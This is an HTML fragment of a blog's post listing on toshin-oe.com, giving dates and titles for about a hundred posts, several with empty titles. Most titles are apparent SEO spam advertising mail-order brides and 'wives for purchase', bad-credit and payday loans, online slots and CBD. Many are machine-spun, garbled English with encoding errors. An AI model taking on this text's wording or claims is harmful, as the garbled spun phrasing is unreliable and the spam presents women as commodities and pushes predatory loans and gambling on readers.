                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cross-border-marriages-in-sweden-19/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Cross-Border Marriages In Sweden</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-is-certainly-purchase-asian-wife-exact-the-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">That is certainly purchase Asian Wife exact the minute we knew I&#8217;d to enhance my entire life</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-why-are-dutch-brides-therefore-16/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Precisely why are Dutch Brides therefore beneficial to Marriage?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pastor-john-gray-defends-purchase-of-wifes/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Pastor John Gray defends purchase of wife’s $ Lamborghini that is 200K vehicle</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/seeking-asian-female-provides-an-in-depth-glance-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">&#8216;Seeking Asian Female&#8217; Provides An In Depth Glance At A Fetish</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ever-more-youthful-syrian-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Ever more youthful Syrian</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thailand-wives-for-purchase-an-expat-help-guide-to-4/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Thailand Wives For Purchase – An Expat Help Guide To Dwelling In Bangkok, Thailand</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/handleiding-relationship-and-advice-that-is-dating-8/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Handleiding &#8211; Relationship and advice that is dating should utilize from 35 in just about any other instance distracting actresses.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-mail-order-brides-cost-124/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">russian mail order brides cost</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/after-retiring-from-politics-she-stayed-energetic-9/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">After retiring from politics, she stayed energetic within the Icelandic women’s liberation motion</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-wife-42/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">russian wife</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-lot-more-than-1000-verified-profiles-from-12/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">A lot more than 1000+ Verified profiles from experienced marriage agency for the matchmaking that is perfect 100% satisfaction</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/swedish-women-value-individual-characteristics-8/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Swedish women value individual characteristics like sincerity, commitment, and share into the neighbor hood much bigger than your earnings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/building-or-renovating-your-own-house-does-not/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Building or renovating your own house does not need to be a fantasy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-the-japanese-women-that-married-the-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Exactly about The Japanese women that married the enemy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thousands-of-american-guys-brought-kid-brides-to/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Thousands of American guys brought kid brides to the country — ruled appropriate by U.S. Government</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/essays-on-the-peaceful-warrior-tips-and-tricks/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Essays On The Peaceful Warrior Tips and Tricks</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-these-are-your-5-most-useful-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Bad Credit Loans: These Are Your 5 Most Useful Options</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-let-you-know-about-35-thoughtful-valentine-s-9/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">We let you know about 35 thoughtful Valentine&#8217;s Day presents she&#8217;ll love</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/congress-told-80-000-firefighters-and-instructors-14/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Congress told 80,000 firefighters and instructors it could forgive their student education loans. Over ten years later on, a tangle of mismanagement has kept them from getting any such thing.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/companies-brand-new-perk-for-millennials-extra-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Companies&#8217; Brand New Perk for Millennials: Extra Assist Repaying Education Loan Financial Obligation</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-you-need-to-realize-about-tamanu-oil-7/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">All you need to Realize About Tamanu Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-mermaids-from-the-oriental-countries-have-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The mermaids from the Oriental countries have really regularly earned Western part dudes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/journal-from-ra-online-slot-machine-game-equipment/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">?? Journal From Ra Online Slot machine game equipment SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-secret-of-asian-mail-order-brides-being/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The Secret of Asian Mail Order Brides Being Consequently Desirable</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/revenues-up-profits-down-at-igt-since-merger-26/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Revenues Up, Profits Down at IGT Since Merger</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/latin-women-date-internet-website-is-actually-a/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Latin Women Date internet website is actually a top choice for all guys seeking attention from stunning and marvelous South American women.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/i-m-25-and-i-chatted-to-3-solitary-ladies-in-their/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">I&#8217;m 25, and I chatted to 3 solitary ladies in their 50s by what it is choose to utilize dating apps like Tinder and Bumble. Their experiences surprised me personally</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-simply-just-take-for/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The length of time Does It Simply Just Take For Cannabis to go out of The Human Body?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-take-to-get-an-sba-loan/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The length of time Does It Take to Get an SBA Loan?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/fighters-stay-preferred-on-nba-championship-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Fighters Stay Preferred on NBA Championship Probabilities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-buzz-on-bad-credit-payday-advances-8/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The Buzz on Bad Credit Payday Advances</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/effortless-mail-that-is-russian-wives-secrets-an-a-5/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Effortless mail that is russian wives Secrets – An A-Z</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-and-marriage-traditions-in-puerto-rico-10/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Dating And Marriage Traditions In Puerto Rico</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/czech-women-attempt-to-take-regarding-the-8/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Czech Women attempt to Take regarding the Populists</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-exactly-is-a-usda-loan-am-i-qualified-to-7/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">What exactly is a USDA Loan? Am I Qualified To Receive One?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-how-do-i-need-to-begin-dating-dudes/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Exactly   How do I need to begin dating dudes whenever I am mainly enthusiastic about marriage/long-term dating later on?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brides-for-sale-190/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">brides for sale</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-exactly-exactly-how-young-muslims-identify/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Exactly Exactly Exactly How Young Muslims Identify &#8216;Halal Dating&#8217; On Their Own</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/engaged-and-getting-married-in-a-civil-ceremony-7/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Engaged and getting married in a civil ceremony</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-s-the-optimum-residence-equity-loan-amount-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">What&#8217;s the Optimum Residence Equity Loan Amount?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-cancel-your-fha-mortgage-insurance-9/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">How Exactly To Cancel Your FHA Mortgage Insurance Costs (MIP)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-a-bride-52/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">find a bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/new-york-state-receptive-to-online-poker-in-58/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">New York State Receptive to Online Poker in Preliminary Hearing</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/augur-promises-distributed-sports-betting-platform-117/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Augur Promises Distributed Sports Betting Platform</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/paper-liens-and-titles-12/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Paper Liens and Titles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/book-regarding-ra-on-the-net-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Book Regarding Ra On the net Slot machine game appliance SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-just-take-for-cbd-oil-5/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The length of time Does it  just Take for CBD Oil to exert effort?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/no-hassle-discover-wife-online-products-in-britain-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">No-Hassle Discover Wife Online Products In Britain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-get-high-risk-company-loans-with-bad-credit/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">How to Get High Risk Company Loans with Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/syndication-associated-with-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Syndication Associated with Ra Internet based Video slot machine piece of equipment SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/lovingfeelcom-holds-a-strong-popularity-if-you-are-4/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Lovingfeelcom holds a strong popularity if you are perhaps one of the most significant relationship sites that are highest in this chronilogical age of on the web courting</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/western-sites-that-are-dating-dating-and-marriage-8/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Western sites that are dating. Dating and marriage site InterFriendship</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-brides-free-31/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">russian brides free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-brilliant-models-in-games-exclusively-for-you/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The Brilliant Models In Games Exclusively FOR YOU PERSONALLY</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/helpful-information-to-finding-financial-9/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Helpful information to Finding Financial Assistance for Solitary Moms And Dads</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/as-of-late-every-fella-will-probably-to-marry-a-5/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">As of late every fella will probably to marry a lady finished Web</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/magazine-involved-with-ra-on-the-net-video-slot/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Magazine Involved with Ra On the net Video slot machine unit SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ernest-hemingway-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Ernest Hemingway</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/getting-married-in-a-ceremony-that-is-civil-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Getting married in a ceremony that is civil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/8-techniques-to-boost-your-credit-history/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">8 techniques to boost your credit history</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/estonian-women-are-very-well-balanced-along-with-7/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Estonian women are very well balanced along with tranquil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-insider-secrets-for-hello-world-3427/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The Insider Secrets for Hello World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-internet-casino-games-7/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Using&nbsp; internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-develop-the-relationship-that-is/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Just how to develop the relationship that is perfect Brazilian Girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-the-event-that-you-along-with-your-ex-are-10/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">In the event that you along with your ex are trying to get a divorce or separation inside the eu, a number of rules that decide which nation can cope with your divorce</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/detroit-casinos-making-a-comeback-as-city-slowly-24/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Detroit Casinos Making a Comeback as City Slowly Recovers from Recession Smackdown</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rejection-isnv%d1%92t-an-easy-task-to-simply-just-take/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Rejection isnвЂt an easy task to simply just  take , however dishing it out isn’t any cakewalk both.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/china-relaxes-travel-restrictions-to-macau-58/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">China Relaxes Travel Restrictions To Macau</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/step-by-step-simple-techniques-in-rosebride-10/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Step by step Simple Techniques In rosebride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mystery-deepens-over-malaysian-king-s-divorce-as-4/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Mystery deepens over Malaysian king&#8217;s &#8216;divorce&#8217; as Russian model spouse stocks intimate video clip</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/detroit-casinos-making-a-comeback-as-city-slowly-5/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Detroit Casinos Making a Comeback as City Slowly Recovers from Recession Smackdown</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-old-asian-women-can-it-be-worthwhile-or-5/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Dating old Asian Women – can it be Worthwhile or perhaps a Nightmare?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/californians-for-accountable-ipoker-latest-effort-35/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Californians for accountable iPoker Latest Effort to Legalize online Gaming in Golden State</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/financing-with-bad-credit-with-no-guarantor-which-4/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Financing with bad credit with no guarantor, which are the choices?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-get-the-most-useful-auto-loan-deal-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Ways to get the most useful auto loan deal</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/filipino-mail-order-wives-choose-your-future-wife-11/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Filipino Mail Order Wives – Choose Your Future Wife</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/full-spectrum-uk-cbd-oil-600mg/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Full Spectrum UK CBD Oil 600mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-might-also-need-to-provide-a-brief-self-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">You might also need to provide a brief self-description telling a couple of terms by what sorts of individual you might be</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-the-results-are-if-we-default-back-at-my/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/19</p>
